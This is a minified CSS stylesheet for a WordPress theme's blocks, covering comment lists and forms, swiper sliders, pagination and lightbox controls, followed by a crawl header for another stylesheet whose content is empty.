.qodef-hide-on--tablet{display:none!important}}@media(max-width:680px){body:not(.wp-admin):not(.editor-styles-wrapper) .qodef-hide-on--mobile{display:none!important}}.qodef-entrance-animation--on{animation-delay:0s;animation-duration:1s;animation-fill-mode:both;visibility:hidden}.qodef-entrance-animation--on.qodef-animation--appeared{visibility:visible}.qodef-entrance-animation--on.qodef-animation-speed--slower{animation-duration:3s}.qodef-entrance-animation--on.qodef-animation-speed--slow{animation-duration:2s}.qodef-entrance-animation--on.qodef-animation-speed--fast{animation-duration:.8s}.qodef-entrance-animation--on.qodef-animation-speed--faster{animation-duration:.5s}.qodef-block-container{box-sizing:border-box;display:inline-block;max-width:100%;position:relative;vertical-align:top!important;width:100%}.qodef-block-container *{box-sizing:border-box}header .qodef-block-container{line-height:1}.qodef-block-container.qodef--adjs-width{overflow:hidden}.qodef-block-container.qodef--adjs-width .qodef-block-swiper{width:calc(100% + 1px)}.qodef-block-container.qodef-width--full-width{max-width:100%;width:100%}.qodef-block-container.qodef-width--custom,.qodef-block-container.qodef-width--inline{max-width:auto;width:auto}@media(max-width:1024px){.qodef-block-container.qodef-width--tablet--full-width{max-width:100%!important;width:100%!important}.qodef-block-container.qodef-width--tablet--inline{max-width:auto!important;width:auto!important}.qodef-block-container.qodef-width--tablet--custom{max-width:auto;width:auto}}@media(max-width:680px){.qodef-block-container.qodef-width--mobile--full-width{max-width:100%!important;width:100%!important}.qodef-block-container.qodef-width--mobile--inline{max-width:auto!important;width:auto!important}.qodef-block-container.qodef-width--mobile--custom{max-width:auto;width:auto}}.qodef-block a{text-decoration:none;transition:color .2s ease-out}.qodef-block img{height:auto;max-width:100%}.qodef-category-separator:after{content:",";margin-right:5px}.qodef-gutenberg-section .wp-block-post-content,.qodef-gutenberg-section footer.wp-block-template-part,.qodef-gutenberg-section header.wp-block-template-part{width:100%}.qodef-gutenberg-section .qodef-gutenberg-column-inner>.wp-block-image>img{max-width:100%!important}.qodef-block-clear:after,.qodef-block-clear:before{content:"";display:table;table-layout:fixed}.qodef-block-clear:after{clear:both}.qodef-block .qodef-m-pagination{display:inline-block;flex-shrink:0;margin:0;position:relative;vertical-align:top;width:100%}.qodef-block .qodef-m-pagination .nav-links{align-items:center;display:flex;justify-content:center;position:relative}.qodef-block .qodef-m-pagination .page-numbers{align-items:center;color:#888;cursor:pointer;display:inline-flex;justify-content:center;margin:0 10px;padding:0}.qodef-block .qodef-m-pagination .page-numbers svg{height:auto;max-height:100%;width:1em;fill:currentColor;stroke:currentColor}.qodef-block .qodef-m-pagination .page-numbers *{display:block;line-height:inherit}.qodef-block .qodef-m-pagination .page-numbers:first-child{margin-left:0}.qodef-block .qodef-m-pagination .page-numbers:last-child{margin-right:0}.qodef-block .qodef-m-pagination .page-numbers.current,.qodef-block .qodef-m-pagination .page-numbers:focus,.qodef-block .qodef-m-pagination .page-numbers:hover{color:#111}#qodef-comments-template{display:inline-block;position:relative;vertical-align:top;width:100%}#qodef-comments-template .qodef-m-comments-not-found{margin:0}#qodef-comments-template label{display:block;margin-bottom:9px;width:100%}#qodef-comments-template input[type=date],#qodef-comments-template input[type=email],#qodef-comments-template input[type=number],#qodef-comments-template input[type=password],#qodef-comments-template input[type=search],#qodef-comments-template input[type=tel],#qodef-comments-template input[type=text],#qodef-comments-template input[type=url],#qodef-comments-template select,#qodef-comments-template textarea{background-color:#0000;border:1px solid #ebebeb;border-radius:0;box-shadow:none;color:#9c9c9c;cursor:pointer;display:inline-block;font-family:inherit;font-size:16px;font-weight:inherit;height:auto;line-height:28px;margin:0;max-width:100%;min-height:auto;outline:0;padding:14px 20px;position:relative;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;vertical-align:top;width:100%}#qodef-comments-template input[type=date]:focus,#qodef-comments-template input[type=email]:focus,#qodef-comments-template input[type=number]:focus,#qodef-comments-template input[type=password]:focus,#qodef-comments-template input[type=search]:focus,#qodef-comments-template input[type=tel]:focus,#qodef-comments-template input[type=text]:focus,#qodef-comments-template input[type=url]:focus,#qodef-comments-template select:focus,#qodef-comments-template textarea:focus{background-color:#0000;border-color:#111;color:#888}#qodef-comments-template input[type=date]::placeholder,#qodef-comments-template input[type=email]::placeholder,#qodef-comments-template input[type=number]::placeholder,#qodef-comments-template input[type=password]::placeholder,#qodef-comments-template input[type=search]::placeholder,#qodef-comments-template input[type=tel]::placeholder,#qodef-comments-template input[type=text]::placeholder,#qodef-comments-template input[type=url]::placeholder,#qodef-comments-template select::placeholder,#qodef-comments-template textarea::placeholder{color:inherit;opacity:1}#qodef-comments-template input[type=checkbox],#qodef-comments-template input[type=radio]{height:1em;margin:0;vertical-align:middle;width:1em}#qodef-comments-template select{-webkit-appearance:none;background-image:url([data-uri]);background-position:calc(100% - 20px);background-repeat:no-repeat;background-size:auto;display:block;-webkit-user-select:none;user-select:none}#qodef-comments-template select option{color:#9c9c9c}#qodef-comments-template select.qodef-arrow--light{background-image:url([data-uri])}#qodef-comments-template button[type=submit],#qodef-comments-template input[type=submit]{background-color:#f4f4f4;border:0;border-radius:4px;color:#111;cursor:pointer;display:inline-block;font-family:inherit;font-size:16px;font-weight:500;line-height:2em;margin:0;outline:none;padding:11px 28px;position:relative;text-decoration:none;text-transform:none;transition:color .25s ease-in-out,background-color .25s ease-in-out,border-color .25s ease-in-out;vertical-align:middle;width:auto}#qodef-comments-template button[type=submit] span,#qodef-comments-template button[type=submit] span:before,#qodef-comments-template input[type=submit] span,#qodef-comments-template input[type=submit] span:before{display:block;line-height:inherit}#qodef-comments-template button[type=submit]:focus,#qodef-comments-template button[type=submit]:hover,#qodef-comments-template input[type=submit]:focus,#qodef-comments-template input[type=submit]:hover{background-color:#111;color:#fff}#qodef-comments-template button[type=submit].qodef--with-icon,#qodef-comments-template input[type=submit].qodef--with-icon{align-items:center;display:inline-flex}#qodef-comments-template button[type=submit].qodef--with-icon .qodef-m-icon,#qodef-comments-template input[type=submit].qodef--with-icon .qodef-m-icon{flex-shrink:0;height:auto;width:7px;fill:currentColor;margin-left:10px;transform:translateX(0);transition:transform .3s cubic-bezier(0,.53,.18,.98)}#qodef-comments-template button[type=submit].qodef--with-icon .qodef-m-icon svg,#qodef-comments-template input[type=submit].qodef--with-icon .qodef-m-icon svg{display:block;height:auto;width:100%;fill:currentColor}#qodef-comments-template button[type=submit].qodef--with-icon:focus .qodef-m-icon,#qodef-comments-template button[type=submit].qodef--with-icon:hover .qodef-m-icon,#qodef-comments-template input[type=submit].qodef--with-icon:focus .qodef-m-icon,#qodef-comments-template input[type=submit].qodef--with-icon:hover .qodef-m-icon{transform:translateX(2px)}#qodef-comments-template input,#qodef-comments-template textarea{margin-bottom:26px}#qodef-comments-list{border-bottom:1px solid #ebebeb;display:inline-block;margin-bottom:47px;padding-bottom:60px;position:relative;vertical-align:top;width:100%}#qodef-comments-list .qodef-m-title{margin:0 0 30px}#qodef-comments-list .qodef-m-comments{list-style:none;margin:0;padding:0}#qodef-comments-list .qodef-m-comments>.qodef-comment-item:first-child{border-top:0;margin-top:0;padding-top:0}#qodef-comments-list .qodef-comment-item{border-top:1px solid #ebebeb;margin:45px 0 0;padding:45px 0 0}#qodef-comments-list .qodef-comment-item .children{list-style:none;margin:0;padding:0 0 0 55px}#qodef-comments-list .qodef-comment-item .qodef-e-inner{align-items:flex-start;display:flex}#qodef-comments-list .qodef-comment-item .qodef-e-image{flex-shrink:0;margin-right:32px;width:132px}#qodef-comments-list .qodef-comment-item .qodef-e-image img{border-radius:100%;display:block;width:100%}#qodef-comments-list .qodef-comment-item .qodef-e-content{display:inline-block;position:relative;vertical-align:top;width:100%}#qodef-comments-list .qodef-comment-item .qodef-e-info{align-items:center;display:flex;justify-content:space-between;margin-bottom:3px}#qodef-comments-list .qodef-comment-item .qodef-e-info>*{margin:0}#qodef-comments-list .qodef-comment-item .qodef-e-date{color:#9c9c9c;font-size:15px;line-height:1}#qodef-comments-list .qodef-comment-item .qodef-e-date a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .qodef-comment-item .qodef-e-date a:focus,#qodef-comments-list .qodef-comment-item .qodef-e-date a:hover{color:#888}#qodef-comments-list .qodef-comment-item .qodef-e-links{align-items:center;display:inline-flex;flex-shrink:0;line-height:1}#qodef-comments-list .qodef-comment-item .qodef-e-links a:hover{color:#9c9c9c}#qodef-comments-list .qodef-comment-item .qodef-e-links>*{margin-right:30px;position:relative}#qodef-comments-list .qodef-comment-item .qodef-e-links>* svg{height:auto;width:19px;fill:currentColor;flex-shrink:0}#qodef-comments-list .qodef-comment-item .qodef-e-links>:last-child{margin-right:0}#qodef-comments-list .qodef-comment-item .qodef-e-title{margin:0}#qodef-comments-list .qodef-comment-item .qodef-e-title a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .qodef-comment-item .qodef-e-text{margin-top:11px}#qodef-comments-list .qodef-comment-item .qodef-e-text *{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .qodef-comment-item .qodef-e-text p{margin:0}#qodef-comments-list .qodef-comment-item .qodef-e-text img{margin-bottom:5px;margin-top:5px}#qodef-comments-list .qodef-m-pagination{margin-top:50px}#qodef-comments-list .comment-respond{margin:36px 0 0}#qodef-comments-list .comment-respond .comment-reply-title{margin:0!important}#qodef-comments-list .comment-respond .comment-reply-title small{font-size:60%}#qodef-comments-list .comment-respond .comment-reply-title a{color:inherit;float:right;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .comment-respond p{margin:0}#qodef-comments-list .comment-respond .comment-notes,#qodef-comments-list .comment-respond .logged-in-as{margin:7px 0 31px}#qodef-comments-list .comment-respond .comment-notes a,#qodef-comments-list .comment-respond .logged-in-as a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-list .comment-respond .comment-form-url{margin-bottom:5px}#qodef-comments-list .comment-respond .comment-form-cookies-consent{color:#9c9c9c;display:flex;font-size:15px;margin-bottom:30px;position:relative}#qodef-comments-list .comment-respond .comment-form-cookies-consent>*{margin:0}#qodef-comments-list .comment-respond .comment-form-cookies-consent input[type=checkbox]{flex-shrink:0;margin-right:8px;margin-top:2px}#qodef-comments-list .comment-respond .comment-form-cookies-consent label{color:inherit;font-weight:inherit;line-height:1.1}@media(max-width:1024px){#qodef-comments-list .qodef-comment-item .children{padding-left:40px}}@media(max-width:768px){#qodef-comments-list .qodef-comment-item .children{padding-left:20px}}@media(max-width:680px){#qodef-comments-list .qodef-comment-item .qodef-e-inner{flex-wrap:wrap}#qodef-comments-list .qodef-comment-item .qodef-e-content{margin-top:32px}#qodef-comments-list .qodef-comment-item .qodef-e-info{flex-direction:column-reverse;flex-wrap:wrap}#qodef-comments-list .qodef-comment-item .qodef-e-info>*{width:100%}#qodef-comments-list .qodef-comment-item .qodef-e-links{margin-bottom:19px}#qodef-comments-list .qodef-comment-item .children{padding-left:3%}#qodef-comments-list .comment-respond .comment-reply-title a{display:block;float:none}}.qi-preview-screen-tablet #qodef-comments-list .qodef-comment-item .children{padding-left:20px}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-inner{flex-wrap:wrap}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-content{margin-top:32px}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-info{flex-direction:column-reverse;flex-wrap:wrap}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-info>*{width:100%}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .qodef-e-links{margin-bottom:19px}.qi-preview-screen-mobile #qodef-comments-list .qodef-comment-item .children{padding-left:3%}.qi-preview-screen-mobile #qodef-comments-list .comment-respond .comment-reply-title a{display:block;float:none}#qodef-comments-form{display:inline-block;position:relative;vertical-align:top;width:100%}#qodef-comments-form .comment-reply-title{margin:0}#qodef-comments-form .comment-reply-title small{float:right;font-size:60%}#qodef-comments-form .comment-reply-title a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-form .qodef-comment-form p{margin:0}#qodef-comments-form .qodef-comment-form .comment-notes,#qodef-comments-form .qodef-comment-form .logged-in-as{margin:7px 0 31px}#qodef-comments-form .qodef-comment-form .comment-notes a,#qodef-comments-form .qodef-comment-form .logged-in-as a{color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}#qodef-comments-form .qodef-comment-form .comment-form-url{margin-bottom:5px}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent{color:#9c9c9c;display:flex;font-size:15px;margin-bottom:30px;position:relative}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent>*{margin:0}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent input[type=checkbox]{flex-shrink:0;margin-right:8px;margin-top:2px}#qodef-comments-form .qodef-comment-form .comment-form-cookies-consent label{color:inherit;font-weight:inherit;line-height:1.1}@media(max-width:680px){#qodef-comments-form .comment-reply-title small{display:block;float:none}}.qi-preview-screen-mobile #qodef-comments-form .comment-reply-title small{display:block;float:none}.qodef-block-swiper{list-style:none;margin:0 auto;overflow:hidden;padding:0;position:relative;visibility:hidden;z-index:1}.qodef-block-swiper .swiper-slide a:not(.qi-block-button){display:block}.qodef-block-swiper .swiper-slide img{width:100%}.qodef-block-swiper.qodef--centered-zoom .swiper-slide{transform:scale(.85);transition:all .3s ease}.qodef-block-swiper.qodef--centered-zoom .swiper-slide.swiper-slide-active,.qodef-block-swiper.qodef--centered-zoom .swiper-slide.swiper-slide-duplicate-active{transform:scale(1)}.qodef-block-swiper .swiper-pagination-bullet{background:currentColor;border:1px solid #0000;color:#000;opacity:1;transform:matrix(1,0,0,1,0,0);transform-origin:center;transition:transform .2s ease-out,color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out;vertical-align:middle}.qodef-block-swiper .swiper-pagination-bullet-active,.qodef-block-swiper .swiper-pagination-bullet:hover{transform:matrix(1.4,0,0,1.4,0,0) translateZ(0)}.qodef-block-swiper .swiper-button-next,.qodef-block-swiper .swiper-button-prev,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper~.swiper-button-prev,.qodef-block-swiper~.swiper-button-prev~.swiper-button-next{background-image:none!important;color:#111;font-size:26px;height:auto!important;margin:0!important;position:absolute!important;transform:translateY(-50%);transition:color .2s ease-out,background-color .2s ease-out;width:auto!important}.qodef-block-swiper .swiper-button-next svg,.qodef-block-swiper .swiper-button-prev svg,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next svg,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev svg,.qodef-block-swiper~.swiper-button-prev svg,.qodef-block-swiper~.swiper-button-prev~.swiper-button-next svg{display:block;height:auto;transition:background-color .2s ease-out,color .2s ease-out;width:1em;stroke:currentColor;fill:currentColor}.qodef-block-swiper .swiper-button-next:after,.qodef-block-swiper .swiper-button-prev:after,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next:after,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev:after,.qodef-block-swiper~.swiper-button-prev:after,.qodef-block-swiper~.swiper-button-prev~.swiper-button-next:after{display:none!important}.qodef-block-swiper .swiper-button-prev{left:30px}.qodef-block-swiper .swiper-button-next{right:30px}.qodef-block-swiper .swiper-button-next:after,.qodef-block-swiper .swiper-button-next:before,.qodef-block-swiper .swiper-button-prev:after,.qodef-block-swiper .swiper-button-prev:before{display:none}.qodef-block-swiper~.swiper-button-prev{left:-50px}.qodef-block-swiper~.swiper-button-prev~.swiper-button-next{right:-50px}.qodef-block-swiper~.qodef-swiper-together-nav{display:flex;justify-content:flex-start;margin-top:30px;position:absolute;width:100%}.qodef-block-swiper~.qodef-swiper-together-nav .qodef-swiper-together-inner{align-items:center;display:flex;justify-content:center}.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev{left:0;position:relative!important;right:0;top:0;transform:none;z-index:15}.qodef-block-swiper~.qodef-swiper-together-nav .swiper-button-prev{margin-right:20px!important}.qodef-block-swiper.qodef--initialized{visibility:visible}.qodef-block-swiper.swiper-container-vertical.qodef--focus-in-viewport,.qodef-block-swiper.swiper-vertical.qodef--focus-in-viewport{height:100vh!important}.qodef-block-swiper.swiper-container-vertical .swiper-slide,.qodef-block-swiper.swiper-vertical .swiper-slide{overflow:hidden}.qodef-block-swiper.swiper-container-vertical .swiper-slide img,.qodef-block-swiper.swiper-vertical .swiper-slide img{height:100%;object-fit:cover;width:100%}.qodef-block-swiper.swiper-container-vertical .qodef-swiper-nav-wrapper,.qodef-block-swiper.swiper-vertical .qodef-swiper-nav-wrapper{align-items:center;display:inline-flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.qodef-block-swiper.swiper-container-vertical .qodef-swiper-nav-wrapper>*,.qodef-block-swiper.swiper-vertical .qodef-swiper-nav-wrapper>*{bottom:auto;left:auto;padding:5px 0;position:relative;right:auto;top:auto;transform:rotate(90deg)}.qodef-block-swiper.swiper-container-vertical .qodef-swiper-nav-wrapper~.swiper-pagination,.qodef-block-swiper.swiper-vertical .qodef-swiper-nav-wrapper~.swiper-pagination{right:60px}.qodef-block-swiper.swiper-container-vertical~.swiper-button-prev,.qodef-block-swiper.swiper-vertical~.swiper-button-prev{bottom:auto!important;left:50%;right:auto;top:-30px;transform:translateX(-50%) rotate(90deg)}.qodef-block-swiper.swiper-container-vertical~.swiper-button-prev~.swiper-button-next,.qodef-block-swiper.swiper-vertical~.swiper-button-prev~.swiper-button-next{bottom:-30px;left:50%;right:auto;top:auto!important;transform:translateX(-50%) rotate(90deg)}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav{flex-direction:column;height:100%;justify-content:center;width:auto!important}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav .qodef-swiper-together-inner,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav .qodef-swiper-together-inner{flex-direction:column}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav .swiper-button-prev{margin:0 0 20px!important;transform:rotate(90deg)}.qodef-block-swiper.swiper-container-vertical~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.swiper-vertical~.qodef-swiper-together-nav .swiper-button-next{transform:rotate(90deg)}.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-start .qodef-swiper-together-nav,.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-start~.qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-start .qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-start~.qodef-swiper-together-nav{bottom:0;justify-content:center;left:0!important;right:auto!important}.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-end .qodef-swiper-together-nav,.qodef-block-swiper.swiper-container-vertical.qodef-navigation-alignment--flex-end~.qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-end .qodef-swiper-together-nav,.qodef-block-swiper.swiper-vertical.qodef-navigation-alignment--flex-end~.qodef-swiper-together-nav{bottom:0;justify-content:center;left:auto!important;right:0!important}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev svg{margin-left:4px}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next svg{margin-right:4px}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next svg,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next svg{transform:translateX(0);transition:transform .25s cubic-bezier(.37,.08,.02,.93),background-color .2s ease-out,color .2s ease-out;will-change:transform}.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev~.swiper-button-next i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev~.swiper-button-next svg{transform:translateX(0);transition:transform .12s ease-out,background-color .2s ease-out,color .2s ease-out;will-change:transform}.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover svg{transition:transform .22s cubic-bezier(.37,.08,.02,.93) .05s,background-color .2s ease-out,color .2s ease-out}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-prev:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-prev:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev:hover svg{transform:translateX(-4px)}.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move .swiper-button-next:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.qodef-swiper-together-nav .swiper-button-next:hover svg,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next:hover i,.qodef-block-swiper.qodef-navigation--hover-move~.swiper-button-prev~.swiper-button-next:hover svg{transform:translateX(4px)}.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--inside .swiper-pagination-custom,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--inside .swiper-pagination-fraction,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--inside>.swiper-pagination-bullets,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--outside .swiper-pagination-custom,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--outside .swiper-pagination-fraction,.qodef-block-swiper.swiper-container-horizontal.qodef-pagination--outside>.swiper-pagination-bullets,.qodef-block-swiper.swiper-horizontal.qodef-pagination--inside .swiper-pagination-custom,.qodef-block-swiper.swiper-horizontal.qodef-pagination--inside .swiper-pagination-fraction,.qodef-block-swiper.swiper-horizontal.qodef-pagination--inside>.swiper-pagination-bullets,.qodef-block-swiper.swiper-horizontal.qodef-pagination--outside .swiper-pagination-custom,.qodef-block-swiper.swiper-horizontal.qodef-pagination--outside .swiper-pagination-fraction,.qodef-block-swiper.swiper-horizontal.qodef-pagination--outside>.swiper-pagination-bullets{bottom:0}@media(max-width:1024px){.qodef-block-swiper.qodef-hide-navigation--1024 .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--1024 .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--1024~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--1024~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--1024~.swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--1024~.swiper-button-prev~.swiper-button-next{display:none}}@media(max-width:768px){.qodef-block-swiper.qodef-hide-navigation--768 .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--768 .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--768~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--768~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--768~.swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--768~.swiper-button-prev~.swiper-button-next{display:none}}@media(max-width:680px){.qodef-block-swiper.qodef-hide-navigation--680 .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--680 .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--680~.qodef-swiper-together-nav .swiper-button-next,.qodef-block-swiper.qodef-hide-navigation--680~.qodef-swiper-together-nav .swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--680~.swiper-button-prev,.qodef-block-swiper.qodef-hide-navigation--680~.swiper-button-prev~.swiper-button-next{display:none}}.qodef-block-swiper.qodef-navigation-alignment--flex-start .qodef-swiper-together-nav,.qodef-block-swiper.qodef-navigation-alignment--flex-start~.qodef-swiper-together-nav{justify-content:flex-start;right:auto!important}.qodef-block-swiper.qodef-navigation-alignment--flex-end .qodef-swiper-together-nav,.qodef-block-swiper.qodef-navigation-alignment--flex-end~.qodef-swiper-together-nav{justify-content:flex-end;left:auto!important}.qodef-swiper-pagination-outside.swiper-pagination{position:relative}.qodef-swiper-pagination-outside.swiper-pagination .swiper-pagination-bullet{background:currentColor;border:1px solid #0000;color:#000;margin:0 6px;opacity:1;transform:matrix(1,0,0,1,0,0);transform-origin:center;transition:transform .2s ease-out,color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out}.qodef-swiper-pagination-outside.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.qodef-swiper-pagination-outside.swiper-pagination .swiper-pagination-bullet:hover{transform:matrix(1.4,0,0,1.4,0,0) translateZ(0)}.qodef--pagination-numbers>.swiper-pagination-bullets,.qodef--pagination-numbers~.swiper-pagination-bullets{counter-reset:section;display:flex;justify-content:center}.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet{align-items:center;color:#0000;display:flex!important;height:38px;justify-content:center;transform:none;width:38px}.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet:before,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet:before{color:#1e1e1e;content:"0" counter(section);counter-increment:section}.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet-active,.qodef--pagination-numbers>.swiper-pagination-bullets .swiper-pagination-bullet:hover,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet-active,.qodef--pagination-numbers~.swiper-pagination-bullets .swiper-pagination-bullet:hover{color:#efefef}.swiper-container-vertical~.qodef-swiper-pagination-outside.swiper-pagination,.swiper-vertical~.qodef-swiper-pagination-outside.swiper-pagination{display:flex;flex-direction:column;left:100%;position:absolute;top:50%;transform:translateY(-50%)}.swiper-container-vertical.qodef--pagination-numbers>.swiper-pagination-bullets,.swiper-vertical.qodef--pagination-numbers>.swiper-pagination-bullets{flex-direction:column}.qodef-navigation-together--top+.qodef-swiper-together-nav{bottom:100%;margin-bottom:30px;margin-top:0!important}.fslightbox-container .fslightbox-nav .fslightbox-slide-number-container{max-width:unset}.fslightbox-container .fslightbox-nav .fslightbox-toolbar{background:none}.fslightbox-container .fslightbox-nav .fslightbox-toolbar-button{color:#fff}.fslightbox-container .fslightbox-nav .fslightbox-toolbar-button[title="Enter fullscreen"]{display:none}.fslightbox-container .fslightbox-nav .fslightbox-toolbar-button svg{fill:currentColor;width:17px;stroke:none}.fslightbox-container .fslightbox-slide-btn-container-next,.fslightbox-container .fslightbox-slide-btn-container-previous{padding:30px}.fslightbox-container .fslightbox-slide-btn-container-next .fslightbox-slide-btn,.fslightbox-container .fslightbox-slide-btn-container-previous .fslightbox-slide-btn{background:none;color:#fff;padding:0;width:30px}.fslightbox-container .fslightbox-slide-btn-container-next .fslightbox-slide-btn svg,.fslightbox-container .fslightbox-slide-btn-container-previous .fslightbox-slide-btn svg{fill:currentColor;stroke:currentColor;width:100%}

--- FILE ---
content_type: text/css
request_url: https://worldtradecentrekl.com/wp-content/uploads/elementor/css/post-5.css?ver=1748848005
body_size: 602
content:
